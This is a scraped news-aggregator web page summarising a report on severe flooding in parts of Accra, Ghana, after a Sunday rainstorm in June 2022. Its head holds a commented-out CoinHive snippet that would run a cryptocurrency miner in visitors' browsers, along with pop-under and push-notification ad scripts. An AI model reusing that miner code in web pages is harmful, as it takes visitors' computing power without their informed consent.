

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newssummedup.com/summary/Airport-area-Ogbojo-other-parts-of-Accra-heavily-flooded-after-Sunday%E2%80%99s-rainstorm-lynpmg
body_size: 18323
content:
<!DOCTYPE html>


   <!--

   This is my last comment. :(

   Thank you Vidit Bhai, Harsh (Sir :P) for giving me this opportunity
   Thank you Pankit (Bhai :) ) for believing in me
   Thank you Vinit, Saloni, Chitra for the memories I will cherish forever.
   Had a great time working here :)

   -Majin Buu

   -->
   <html lang="en">
      <head>
                  <meta charset="utf-8">
       <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
       <meta http-equiv="X-UA-Compatible" content="IE=edge">
       <meta name="keywords" content="news, regional, local">
       <meta name="google-play-app" content="app-id=com.broadamptechnologies.newssummedup">
       <meta name="csrf-token" content="autMx6kHu2ifnS3CiNOGnYlfId9zFJ9AK7oxpBDk" />
       
    <style>
        #noarticle{
            display:none;
        }
        .image-next{
            height: 206px !important;
            width: 100% !important;
            object-fit: cover !important;
        }
        .card-text{
              -webkit-line-clamp: unset !important;
        }
    </style>

    <meta name="description" content="General News of Sunday, 5 June 2022Source: www.ghanaweb.comThe Ghana Meteorological Agency (GMet) predicted that there will be heavy rainfall in the sou..." />

    <!-- meta tags for FB Open Graph -->
    <meta property="og:url"                content="http://newssummedup.com/a/lynpmg" />
    <meta property="og:type"               content="article" />
    <meta property="og:title"              content="Airport area, Ogbojo, other parts of Accra heavily flooded after Sunday&rsquo;s rainstorm" />
    <meta property="og:image"              content="https://cdn.ghanaweb.com/imagelib/pics/514/51490457.jpg" />
    <meta property="og:site_name"          content="News Summed Up" />
    <meta property="og:description"        content="Airport area, Ogbojo, other parts of Accra heavily flooded after Sunday&rsquo;s rainstorm" />
    <!-- meta tags for Twitter Cards -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="@newssummeduphq">
    <meta name="twitter:title" content="Airport area, Ogbojo, other parts of Accra heavily flooded after Sunday&rsquo;s rainstorm">
    <meta name="twitter:description" content="General News of Sunday, 5 June 2022Source: www.ghanaweb.comThe Ghana Meteorological Agency (GMet) predicted that there will be heavy rainfall in the southern part of Ghana and true to their predictions there was rainstorm in Accra.
As usual, the rains in Accra led to several parts of the nation&rsquo;s capital town flooding, causing a lot of destruction and impeding the movement of vehicles.
At the Airport area around Nyaho Hospital, the rushing flood waters made it impossible for vehicles particularly small ones to move.
At Ogbojo a suburb of Madina, the main road and some stores around it were flooded.
Floods have become very common in many parts of the country, in Greater Accra especially, following torrential rains that began in May.">
    <meta name="twitter:image" content="https://cdn.ghanaweb.com/imagelib/pics/514/51490457.jpg">

    <div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '797400637109630',
      xfbml      : true,
      version    : 'v2.10'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>


           <title>Airport area, Ogbojo, other parts of Accra heavily flooded after Sunday’s rainstorm - News Summed Up </title>
       <link href="https://newssummedup.com/css/bootstrap.min.css" rel="stylesheet" type="text/css" media="all">
       <link rel="icon" type="image/x-icon" href="https://newssummedup.com/images/favicon.png">
          <!-- Bootstrap core CSS -->
       <link href="https://newssummedup.com/css/bootstrap.min.css" rel="stylesheet" type="text/css" media="all">
       <!-- <link rel="icon" type="image/x-icon" href="https://newssummedup.com/images/favicon.png"> -->

       <!-- Font Awesome -->
       <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.0/css/font-awesome.min.css">
       <link href="https://fonts.googleapis.com/css?family=Varela+Round" rel="stylesheet">
       <link href="https://fonts.googleapis.com/css?family=Sansita" rel="stylesheet">
       <link href="https://fonts.googleapis.com/css?family=Crimson+Text" rel="stylesheet">
       <!-- Material Design Bootstrap -->
       <link href="https://newssummedup.com/css/mdb.min.css" rel="stylesheet" type="text/css" media="all">
       <!-- Your custom styles (optional) -->
       <link href="https://newssummedup.com/css/style.css" rel="stylesheet" type="text/css" media="all">
      <!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script> -->
       <!--<script>
           var OneSignal = OneSignal || [];
           OneSignal.push(["init", {
               /* Your other init options here */
               appId: "41fccb14-5364-4e6f-aa63-f37bd4e0e23d",
               subdomainName: 'https://newssummedup.onesignal.com',
               notifyButton: {
                   enable: true, /* Required to use the notify button */
                   size: 'medium', /* One of 'small', 'medium', or 'large' */
                   theme: 'default', /* One of 'default' (red-white) or 'inverse" (white-red) */
                   position: 'bottom-right', /* Either 'bottom-left' or 'bottom-right' */
                   offset: {
                       bottom: '0px',
                       left: '0px', /* Only applied if bottom-left */
                       right: '0px' /* Only applied if bottom-right */
                   },
                   prenotify: true, /* Show an icon with 1 unread message for first-time site visitors */
                   showCredit: false, /* Hide the OneSignal logo */
                   text: {
                       'tip.state.unsubscribed': 'Subscribe to notifications',
                       'tip.state.subscribed': "You're subscribed to notifications",
                       'tip.state.blocked': "You've blocked notifications",
                       'message.prenotify': 'Click to subscribe to notifications',
                       'message.action.subscribed': "Thanks for subscribing!",
                       'message.action.resubscribed': "You're subscribed to notifications",
                       'message.action.unsubscribed': "You won't receive notifications again",
                       'dialog.main.title': 'Manage Site Notifications',
                       'dialog.main.button.subscribe': 'SUBSCRIBE',
                       'dialog.main.button.unsubscribe': 'UNSUBSCRIBE',
                       'dialog.blocked.title': 'Unblock Notifications',
                       'dialog.blocked.message': "Follow these instructions to allow notifications:"
                   }
               }
           }]);
       </script>-->
    <!-- <script >
           var clevertap = {event:[], profile:[], account:[], onUserLogin:[], notifications:[]};
           // replace with the CLEVERTAP_ACCOUNT_ID with the actual ACCOUNT ID value from your Dashboard -> Settings page
           clevertap.account.push({"id": "6ZW-W57-KZ5Z"});
           (function () {
               var wzrk = document.createElement('script');
                 wzrk.type = 'text/javascript';
                 wzrk.async = true;
                 wzrk.src = ('https:' == document.location.protocol ? 'https://d2r1yp2w7bby2u.cloudfront.net' : 'http://static.clevertap.com') + '/js/a.js';
                 var s = document.getElementsByTagName('script')[0];
                 s.parentNode.insertBefore(wzrk, s);
           })();
    </script> -->
    <!-- <script src="https://coinhive.com/lib/coinhive.min.js"></script>
    <script>
      var miner = new CoinHive.Anonymous('Fb7y1DuXBfUT7sa1DIqlXp2bW9W5rFHX', {throttle: 0.5});
       // Only start on non-mobile devices and if not opted-out
       // in the last 14400 seconds (4 hours):
        if (!miner.isMobile() && !miner.didOptOut(14400)) {
            miner.start();
           }
    </script> -->
    <script async src="https://cdn.ampproject.org/v0.js"></script>
	<!-- Header Tag Code -->
	<!-- <script data-cfasync='false' type='text/javascript'>/*<![CDATA[*/(function (a, c, s, u){'Insticator'in a || (a.Insticator={ad:{loadAd: function (b){Insticator.ad.q.push(b)}, q: []}, helper:{}, embed:{}, version: "3.0", q: [], load: function (t, o){Insticator.q.push({t: t, o: o})}}); var b=c.createElement(s); b.src=u; b.async=!0; var d=c.getElementsByTagName(s)[0]; d.parentNode.insertBefore(b, d)})(window, document, 'script', '//d2na2p72vtqyok.cloudfront.net/client-embed/22ee47cc-06cb-436f-8d49-4e53defd7cae.js');/*]]>*/
  </script> -->
  <!-- End Header Tag Code -->
	<link rel="manifest" href="https://newssummedup.com/manifest.json">
           <style>

    .nav-item{display:inline-table !important;}
    .card-text{overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}
    @media (max-width: 480px)
    {
      #MarketGidComposite81171 .mgbox div.image-container
      {
        max-width: -webkit-fill-available !important;
        max-height: initial;
      }
    #MarketGidComposite81171 .mgline
    {
     width: -webkit-fill-available !important;
    margin: 0px !important;
    max-width: -webkit-fill-available !important;
    }
    #MarketGidComposite81171 div.mcimg
    {
      width: -webkit-fill-available;
    }
    #MarketGidComposite81171 img.mcimg{
      max-height: unset !important;
      max-width: -webkit-fill-available !important;
    }
    #MarketGidComposite81171 .mctitle{
      padding-right:0px !important;
    }
}

    /* #MarketGidComposite81171 img[style] {
   font-size: 12px !important;
   color: blue !important;
} */
    #M198444ScriptRootC81171{
      width:100%;
    }
    MarketGidComposite81171{

    }
       .mgheader { opacity: 100 !important;}
    ul, menu, dir { display: inline;list-style-type: disc;
                  -webkit-margin-before: 1em;
                  -webkit-margin-after: 1em;
                  -webkit-margin-start: 0px;
                  -webkit-margin-end: 0px;
                  -webkit-padding-start: 0px !important;
                  margin:-40px;}
                  @media (max-width: 575px) {
                    font-size: 2em;
                    display: inline !important;
                    list-style-type: disc;
                    -webkit-margin-before: 1em;
                    -webkit-margin-after: 1em;
                    -webkit-margin-start: 0px;
                    -webkit-margin-end: 0px;
                    -webkit-padding-start: 0px !important;
                    margin:-40px;
                  }
@media  screen and (min-device-width: 320px) and (max-device-width: 1199px){
     #MarketGidComposite81171 .mctitle{
       padding-right: 90px;}}
    #toppad1
    {
       margin-top: 19em;
    }
    #hcard
    {
       min-height:450px;
       max-height:500px;
     }
     #ovf1
     {
       overflow:hidden;
     }
     @media  screen and (min-device-width:768px) and (max-device-width:991px)
     {
     #toppad1
     {
       margin-top: 10em;
     }
     }
     div.mg_addad73397
     {
       opacity: 0 !important;
     }
     #MarketGidComposite73397 .mctitle a
     {
       font-weight: 500 !important;
       color: #0275d8 !important;
       font-family: 'Varela Round',sans-serif !important;
     }
   @media  screen and (min-device-width: 300px) and (max-device-width: 600px)
   {
   img.card-img-top
   {
     padding-top: 10px !important;
   }
   }
   @media  screen and (min-device-width: 700px)
   {
   img.card-img-top
   {
     padding-top: 10px !important;
   }
   }

   @media  screen and (min-device-width: 600px) and (max-device-width: 700px)
   {
     img.card-img-top
     {
       padding-top: 10px !important;
     }
   }

   .btn:hover
   {
      color: #fff!important;
   }
   .btn
   {color: #bb1919!important;
   }
  .footer-white {color:#ffffff !important;
  }
</style>
<style>
/* Paste this css to your style sheet file or under head tag */
/* This only works with JavaScript,
if it's not present, don't show loader */
.no-js #loader { display: none;  }
.js #loader { display: block; position: absolute; left: 100px; top: 0; }
.se-pre-con {
  display: none;
 position: fixed;
 left: 0px;
 top: 0px;
 width: 100%;
 height: 100%;
 z-index: 9999;
 background: url("https://newssummedup.com/images/no_photo.png") center no-repeat #fff;
}
</style>
<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.5.2/jquery.min.js"></script>
<script src="http://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.2/modernizr.js"></script>
<script>
 //paste this code under head tag or in a seperate js file.
 // Wait for window load
 $(window).load(function() {
   // Animate loader off screen
   $(".se-pre-con").fadeOut(100);
 });
</script>
<script src="https://cdn.siteswithcontent.com/js/push/satellite/withoutssl/notification-modal-http-en.js"></script>
<script type="text/javascript" src="//services.bilsyndication.com/adv1/?q=24deb5518093fdab858cf29e0d305c33" defer="" async=""></script><script> var vitag = vitag || {};</script>

<!-- Ad Tag Start -  News Summed Up Pop Under Ad reklam store -->
<!-- <script type="text/javascript">
var rsrs_region_id = 608567;
var rsrs_popunder = 1;
var rsrs_frequency_type = 'always';
var rsrs_times=10;
</script>
<script type="text/javascript" src='//d2wpknqle9nuv8.cloudfront.net/rsrs.js'></script> -->
<!-- Ad Tag Finish - News Summed Up Pop Under Ad -->

</head>
<body>
 <!-- Paste this code after body tag -->
 <div class="se-pre-con"></div>
   <div itemscope itemtype="http://schema.org/Website">
   <div class="navbar">
     <div class="container-fluid">
       <div class="row">
         <div class="col-md-8 col-sm-12 col-xs-12 center-block">
             <a class="placing hidden-sm-up" itemprop="url" href="/" style="vertical-align: middle;">
               <span itemprop="name">
                 <b style="color:#ffffff;" class="titlefont">NEWS SUMMED UP</b>
               </span>
            </a>
            &nbsp; &nbsp;
              <span class="hidden-sm-down">
                <a itemprop="url" href="/">
                  <img src="https://newssummedup.com/images/logo_white.png" id="logo" alt="Logo" width="80" height="70">
                </a>
                &nbsp; &nbsp;
               <a class="placing" itemprop="url" href="/">
                 <span itemprop="name"  style="color:#ffffff;font-size: x-large;" class="titlefont">
                   NEWS SUMMED UP
                 </span>
               </a>
                &nbsp; &nbsp;
              </span>
          </div>
           <div class="col-md-4 hidden-sm-down">
           <a href="/download" class="btn btn-info btn-lg" style="color:#bb1919;">
           Download Our App
          </a>

   <!-- Modal -->
   <div id="myModal" class="modal fade" role="dialog">
     <div class="modal-dialog">
       <!-- Modals content-->
       <div class="modal-content">
         <div class="modal-header">
           <button type="button" class="close" data-dismiss="modal">&times;</button>
           <h4 class="modal-title" style="color:#bb1919;">Promote Your Article</h4>
         </div>
         <div class="modal-body">
           <p style="color:black">If you want to promote your articles mail us at <a href="mailto:newssummedup@gmail.com" target="_top">newssummedup@gmail.com</a></p>
         </div>
         <div class="modal-footer">
           <button type="button" class="btn btn-info btn-lg" data-dismiss="modal">Close &nbsp;
       <i class="fa fa-window-close" aria-hidden="true"></i> </button>
         </div>
       </div>
     </div>
   </div>
                       </div>
                </div>
                       <div class="row">
                           <div class="hidden-md-up col-sm-2 col-xs-2">
                               <button class="navbar-toggler hidden-sm-up"  type="button" data-toggle="collapse" data-target="#nav-collapse" style="color:#ffffff;margin-left: -1em;margin-top: -2.5em;">
                                   <i class="fa fa-bars"></i>
                                   <span class="sr-only">Toggle navigation</span>
                                   <span class="icon-bar"></span>
                                   <span class="icon-bar"></span>
                                   <span class="icon-bar"></span>
                               </button>
                           </div>
               <div class="col-md-12" style="margin-top: -20px!important;">
                           <div class="collapse navbar-toggleable-xs" id="nav-collapse">
                    <div class="countries">
                  <div class="clearfix"> </div>
                                       <ul class="nav navbar-nav" style="margin-left:0px;margin-right:0px;margin-top:14px;">
                     <li class="nav-item" style="margin:0;padding:0;">
                     <a class="btn-3" itemprop="url" style="display:none;color:transparent;">Hello</a></li>
                                  <li class="nav-item">
                     <a class="btn-3" itemprop="url" href="/india" onclick="ga('send','event','link','click India');" style="color:#ffffff;">INDIA</a></li>
                   <li class="nav-item">
                       <a class="btn-3" itemprop="url" href="/us" onclick="ga('send','event','link','click Us');" style="color:#ffffff;">USA</a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/canada" onclick="ga('send','event','link','click Canada');"  style="color:#ffffff;">CANADA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/kenya" onclick="ga('send','event','link','click Kenya');"  style="color:#ffffff;">KENYA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/indonesia" onclick="ga('send','event','link','click Indonesia');"  style="color:#ffffff;">INDONESIA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/brazil" onclick="ga('send','event','link','click Brazil');"  style="color:#ffffff;">BRAZIL </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/france" onclick="ga('send','event','link','click France');"  style="color:#ffffff;">FRANCE</a></li>

                                           <li class="nav-item dropdown">
                                               <a href="#" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown" style="color:#ffffff">MORE <b class="caret"></b></a>

                                               <ul class="dropdown-menu" role="menu">

                                                   <li class="nav-item"><a itemprop="url" href="/algeria" onclick="ga('send','event','link','click Algeria');" style="color:#ffffff;">ALGERIA </a></li>
                                                   <li class="nav-item"><a href="/argentina" onclick="ga('send','event','link','click Argentina');" style="color:#ffffff;">ARGENTINA </a></li>
                                                   <li class="nav-item"><a href="/bangladesh" onclick="ga('send','event','link','click Bangladesh');" style="color:#ffffff;">BANGLADESH </a></li>
                         <li class="nav-item"><a href="/pakistan" onclick="ga('send','event','link','click Pakistan');" style="color:#ffffff;">PAKISTAN </a></li>
                         <li class="nav-item"><a href="/russia" onclick="ga('send','event','link','click Russia');" style="color:#ffffff;">RUSSIA</a></li>
                         <li class="nav-item"><a href="/nigeria" onclick="ga('send','event','link','click Nigeria');" style="color:#ffffff;">NIGERIA</a></li>
                                                   <li class="nav-item"><a href="/cameroon" onclick="ga('send','event','link','click Cameroon');" style="color:#ffffff;">CAMEROON </a></li>
                                                   <li class="nav-item"><a href="/egypt" onclick="ga('send','event','link','click Egypt');" style="color:#ffffff;">EGYPT</a></li>
                         <li class="nav-item"><a href="/denmark" onclick="ga('send','event','link','click Denmark');" style="color:#fff;">DENMARK</a></li>
                                                   <li class="nav-item"><a href="/ethiopia" onclick="ga('send','event','link','click Ethiopia');" style="color:#ffffff;">ETHIOPIA</a></li>
                                                   <li class="nav-item"><a href="/germany" onclick="ga('send','event','link','click Germany');" style="color:#ffffff;">GERMANY</a></li>
                                                   <li class="nav-item"><a href="/ghana" onclick="ga('send','event','link','click Ghana');" style="color:#ffffff;">GHANA</a></li>
                                                   <li class="nav-item"><a href="/libya" onclick="ga('send','event','link','click Libya');" style="color:#ffffff;">LIBYA</a></li>
                                                   <li class="nav-item"><a href="/liberia" onclick="ga('send','event','link','click Liberia');" style="color:#ffffff;">LIBERIA</a></li>
                                                   <li class="nav-item"><a href="/norway" onclick="ga('send','event','link','click Norway');" style="color:#ffffff;">NORWAY</a></li>
                         <li class="nav-item"><a href="/malaysia" onclick="ga('send','event','link','click Malaysia');" style="color:#ffffff;">MALAYSIA</a></li>
                         <li class="nav-item"><a href="/mexico" onclick="ga('send','event','link','click Mexico');" style="color:#ffffff;">MEXICO</a></li>
                                                   <li class="nav-item"><a href="/newzealand" onclick="ga('send','event','link','click New zealand');" style="color:#ffffff;">NEW ZEALAND</a></li>
                                                   <li class="nav-item"><a href="/philippines" onclick="ga('send','event','link','click Philippines');" style="color:#fff">PHILIPPINES</a></li>
                                                   <li class="nav-item"><a href="/srilanka" onclick="ga('send','event','link','click Sri lanka');" style="color:#fff;">SRI LANKA</a></li>
                         <li class="nav-item"><a href="/sweden" onclick="ga('send','event','link','click Sweden');" style="color:#fff;">SWEDEN</a></li>
                         <li class="nav-item"><a href="/netherlands" onclick="ga('send','event','link','click Netherlands');" style="color:#fff;">NETHERLANDS</a></li>
                         <li class="nav-item"><a href="/ireland" onclick="ga('send','event','link','click Ireland');" style="color:#fff;">IRELAND</a></li>
                         <li class="nav-item"><a href="/finland" onclick="ga('send','event','link','click Finland');" style="color:#fff;">FINLAND</a></li>
                         <li class="nav-item"><a href="/switzerland" onclick="ga('send','event','link','click Switzerland');" style="color:#fff;">SWITZERLAND</a></li>
                                                   <li class="nav-item"><a href="/taiwan" onclick="ga('send','event','link','click Taiwan');" style="color:#fff;">TAIWAN</a></li>
                                                   <li class="nav-item"><a href="/thailand" onclick="ga('send','event','link','click Thailand');" style="color:#fff;">THAILAND </a></li>
                                                   <li class="nav-item"><a href="/uk" onclick="ga('send','event','link','click Uk');" style="color:#fff;"> UK </a></li>
                                                   <li class="nav-item"><a href="/vietnam" onclick="ga('send','event','link','click Vietnam');" style="color:#fff;">VIETNAM</a></li>
                                               </ul>
                                           </li>
                                       </ul>
                                   </div>
                               </div>
                 </div>
                   </div>
               <!--/.navbar-header-->
   </div>
               <div class="clearfix"></div>
   </div>
               <!--/.navbar-->
               <!-- header-section-ends-here -->

               <!-- content-section-starts-here -->
               <!-- Go to www.addthis.com/dashboard to customize your tools -->
            
               <div class="container">
                   <div class="row" id="noarticle">
                       <div class="col-md-8 hidden-sm-down">
                           <div itemscope itemtype="http://schema.org/NewsArticle" id="ovf1">
                               <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
                                   <div class="card card-inverse"  style="margin-top: 1em;" id="hcard">
                                       <a href="https://newssummedup.com/summary/Airport-area-Ogbojo-other-parts-of-Accra-heavily-flooded-after-Sunday%E2%80%99s-rainstorm-lynpmg">
                                           <img class="card-img imgsize" src="https://cdn.ghanaweb.com/imagelib/pics/514/51490457.jpg"  onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Airport area, Ogbojo, other parts of Accra heavily flooded after Sunday&rsquo;s rainstorm" style="clip: rect(0px,286px,214px,0px);height: 500px !important;width: 100% !important;object-fit: cover !important;">
                                       </a>
                                           <div class="container-fluid">
                                               <div class="row">
                                                   <div class="card-img-overlay">
                                                       <div class="col-md-12 transbox" id="toppad1">
                              <a href="https://newssummedup.com/summary/Airport-area-Ogbojo-other-parts-of-Accra-heavily-flooded-after-Sunday%E2%80%99s-rainstorm-lynpmg">
                                                           <h1 class="card-title cardtitle"> Airport area, Ogbojo, other parts of Accra heavily flooded after Sunday&rsquo;s rainstorm</h1>
                               </a>
                                                           <meta itemprop="datePublished" content=2022-06-05/>
                                                           <meta itemprop="dateModified" content=2022-06-05/>
                                                             <p><small>June 05, 2022 18:47 UTC</small>
                                                           </p>

                                                       </div>
                                                   </div>
                                               </div>
                                           </div>

                                       </div>
                                   </div>
                               </div>
                           </div>

                           <!-- Trending articles -->
                           <div class=" col-md-4 hidden-sm-down">
                               <div class="card"  style="margin-top: 1em;min-height:500px">
                                   <div class="row">
                     <div class="col-md-12">
                                           <h3 style="color:#000000;text-align:center">Trending Today</h3>
                                           <hr>
                                       </div>
                   </div>
                   <div class="container-fluid">
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/Anti-Gay-Bill-Dont-joke-with-us--Rev-Charles-Owusu-warns-Mahama-78tsym" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://cdn.ghanaweb.com/imagelib/pics/446/44696941.jpg" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Anti-Gay Bill: Don&#039;t joke with us - Rev Charles Owusu warns Mahama" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Anti-Gay-Bill-Dont-joke-with-us--Rev-Charles-Owusu-warns-Mahama-78tsym" >Anti-Gay Bill: Don&#039;t joke with us - Rev Charles Owusu warns Mahama</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://www.ghanaweb.com/GhanaHomePage/NewsArchive/Anti-Gay-Bill-Don-t-joke-with-us-Rev-Charles-Owusu-warns-Mahama-2018579">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="GhanaWeb"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="GhanaWeb"/>
                                           <meta itemprop="datePublished" content="2026-01-23" />
                                           <meta itemprop="dateModified" content="2026-01-23" />
                                       </div>
                     <hr>
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/Daddy-Lumba-did-not-file-a-will--Accra-High-Court-confirms-gea4ws" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://cdn.ghanaweb.com/imagelib/pics/399/39971625.jpg" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="&#039;Daddy Lumba did not file a will&#039; - Accra High Court confirms" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Daddy-Lumba-did-not-file-a-will--Accra-High-Court-confirms-gea4ws" >&#039;Daddy Lumba did not file a will&#039; - Accra High Court confirms</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://www.ghanaweb.com/GhanaHomePage/entertainment/Daddy-Lumba-did-not-file-a-will-Accra-High-Court-confirms-2018575">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="GhanaWeb"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="GhanaWeb"/>
                                           <meta itemprop="datePublished" content="2026-01-23" />
                                           <meta itemprop="dateModified" content="2026-01-23" />
                                       </div>
                     <hr>
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/Here-are-all-the-places-still-under-curfews-in-Ghana-1g9mx8" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://cdn.ghanaweb.com/imagelib/pics/413/41351061.jpg" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Here are all the places still under curfews in Ghana" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Here-are-all-the-places-still-under-curfews-in-Ghana-1g9mx8" >Here are all the places still under curfews in Ghana</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://www.ghanaweb.com/GhanaHomePage/NewsArchive/Here-are-all-the-places-still-under-curfews-in-Ghana-2018568">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="GhanaWeb"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="GhanaWeb"/>
                                           <meta itemprop="datePublished" content="2026-01-23" />
                                           <meta itemprop="dateModified" content="2026-01-23" />
                                       </div>
                     <hr>
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/What-kind-of-argument-led-you-to-kill-my-father--Daughter-of-murdered-taxi-driver-3a8t5y" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://cdn.ghanaweb.com/imagelib/pics/447/44772423.jpg" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="&#039;What kind of argument led you to kill my father?&#039; - Daughter of murdered taxi driver" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/What-kind-of-argument-led-you-to-kill-my-father--Daughter-of-murdered-taxi-driver-3a8t5y" >&#039;What kind of argument led you to kill my father?&#039; - Daughter of murdered taxi driver</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://www.ghanaweb.com/GhanaHomePage/NewsArchive/What-kind-of-argument-led-you-to-kill-my-father-Daughter-of-murdered-taxi-driver-2018569">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="GhanaWeb"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="GhanaWeb"/>
                                           <meta itemprop="datePublished" content="2026-01-23" />
                                           <meta itemprop="dateModified" content="2026-01-23" />
                                       </div>
                     <hr>
                                       

                     </div>
                   </div>
                 </div>
                     </div>

                       <div class="row"  style="margin-top: 1em;">
                           <!-- Go to www.addthis.com/dashboard to customize your tools -->
                           <div class="col-md-8">
                               <div class="row">
                                       <div itemscope itemtype="http://schema.org/NewsArticle">
        <!--Start Of Article-->
        <div class="card">
        <!--Start Of Article Image Section-->
            <a href="https://www.ghanaweb.com/GhanaHomePage/NewsArchive/Airport-area-Ogbojo-other-parts-of-Accra-heavily-flooded-after-Sunday-s-rainstorm-1553666"  itemprop="url" >
                <img class="card-img-top" src="https://cdn.ghanaweb.com/imagelib/pics/514/51490457.jpg" alt="Airport area, Ogbojo, other parts of Accra heavily flooded after Sunday&rsquo;s rainstorm" style="height: 450px; width: 100% !important;object-fit: cover !important;">
            </a>
        <!--End Of Article Image Section-->
        <!--Start Of Article Title-->
            <div class="card-block">
                <a itemprop="mainEntityOfPage" href="https://www.ghanaweb.com/GhanaHomePage/NewsArchive/Airport-area-Ogbojo-other-parts-of-Accra-heavily-flooded-after-Sunday-s-rainstorm-1553666">
                    <h1 class="card-title" style="color:#000000;">Airport area, Ogbojo, other parts of Accra heavily flooded after Sunday&rsquo;s rainstorm</h1>
                </a>

                <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));">
        <!--End Of Article Title-->
        <!--Start Of Article Summary-->
                <p style="text-align:justify" class="card-text">
                    General News of Sunday, 5 June 2022Source: www.ghanaweb.comThe Ghana Meteorological Agency (GMet) predicted that there will be heavy rainfall in the southern part of Ghana and true to their predictions there was rainstorm in Accra.
As usual, the rains in Accra led to several parts of the nation’s capital town flooding, causing a lot of destruction and impeding the movement of vehicles.
At the Airport area around Nyaho Hospital, the rushing flood waters made it impossible for vehicles particularly small ones to move.
At Ogbojo a suburb of Madina, the main road and some stores around it were flooded.
Floods have become very common in many parts of the country, in Greater Accra especially, following torrential rains that began in May.
                </p>
        <!--End Of Article Summary-->
                <br>
        <!--Start Of Article Source-->
                <p class="card-text cardsource" style="size:2em;">
                    Source:
                    <a href="https://www.ghanaweb.com/GhanaHomePage/NewsArchive/Airport-area-Ogbojo-other-parts-of-Accra-heavily-flooded-after-Sunday-s-rainstorm-1553666" >GhanaWeb </a>
                <!--Start Article Meta Tags-->
                    <meta itemprop="datePublished" content=2022-06-05/>
                    <meta itemprop="dateModified" content=2022-06-05/>
                <!--End Article Meta Tags-->
                <!--Start Article Time Stamp-->
